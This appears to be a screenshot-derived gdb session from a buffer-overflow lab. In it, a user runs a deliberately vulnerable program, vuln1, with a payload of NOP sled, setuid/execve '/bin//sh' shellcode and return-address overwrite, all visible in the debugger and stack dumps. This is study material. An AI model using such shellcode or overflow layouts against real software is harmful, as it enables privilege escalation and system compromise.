 chris@cubuntu: ~/bufferoverflows
Breakpoint 1 at 0x8048441: file vuln1.c, line 6.
(gdb) run $(cat exploit_shell)
Starting program: /home/chris/bufferoverflows/vuln1 $(cat exploit_shell)
Breakpoint 1, copy (
str=0xffffd139 '\220' <repeats 64 times>, "\061\300\211ð\027̀1\322Rhn/shh//bi\211\343RS\211\341\215B\v̀", 'A' <repeats
16 times>, "\320\315\377\377") at vuln1.c:6
6 strcpy(buffer, str);
(gdb) x/32x $esp
0xffffcdc0: 0x00000000 0x00000001 0xf7ffd918 0x00f0b5ff
0xffffcdd0: 0xffffce0e 0x00000001 0x000000c2 0xf7e876bb
0xffffcde0: 0xffffce0e 0xffffcf10 0x000000e0 0x00000000
0xffffcdf0: 0xf7ffd000 0xf7ffd918 0xffffce10 0x08048252
0xffffce00: 0x00000000 0xffffcea4 0xf7fa9000 0x0000dec7
0xffffce10: 0xffffffff 0x0000002f 0xf7e03dc8 0xf7fd4858
0xffffce20: 0x00008000 0xf7fa9000 0xf7fa7244 0xf7e0f0ec
0xffffce30: 0x00000002 0x00000000 0xffffce58 0x0804847a
(gdb) info register ebp
ebp 0xffffce38 0xffffce38
(gdb) info register esp
esp 0xffffcdc0 0xffffcdc0
(gdb) s
7 }
(gdb) x/32x $esp
0xffffcdc0: 0x00000000 0x00000001 0xf7ffd918 0x90909090
0xffffcdd0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcde0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcdf0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffce00: 0x90909090 0x90909090 0x90909090 0xc389c031
0xffffce10: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xffffce20: 0x52e38969 0x8de18953 0x80cd0b42 0x41414141
0xffffce30: 0x41414141 0x41414141 0x41414141 0xffffcdd0
(gdb)